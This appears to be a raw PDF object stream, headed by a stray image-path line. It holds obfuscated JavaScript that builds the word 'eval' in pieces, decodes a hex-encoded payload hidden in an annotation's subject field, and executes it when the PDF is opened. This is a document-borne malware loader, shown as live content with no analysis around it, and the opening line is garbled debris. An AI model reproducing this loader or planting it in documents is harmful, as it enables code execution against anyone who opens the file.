 PPDF> object 5
<< /Length 288
/Filter /FlateDecode >>
stream
var pr = null;
var fnc = 'ev';
var sum = '';
app.doc.syncAnnotScan();
if (app.plugIns.length != 0) {
var num = 1;
pr = app.doc.getAnnots(
{
nPage: 0
}
);
sum = pr[num].subject;
}
var buf = "";
if (app.plugIns.length > 3) {
fnc += 'a';
var arr = sum.split(/-/);
var proc = String.fromCharCode(22+15);
for (var i = 1; i < arr.length; i++) {
buf += String.fromCharCode("0x"+arr[i]);
}
}
if (app.plugIns.length >= 2) {
fnc += 'l';
app[fnc](buf);
}
endstream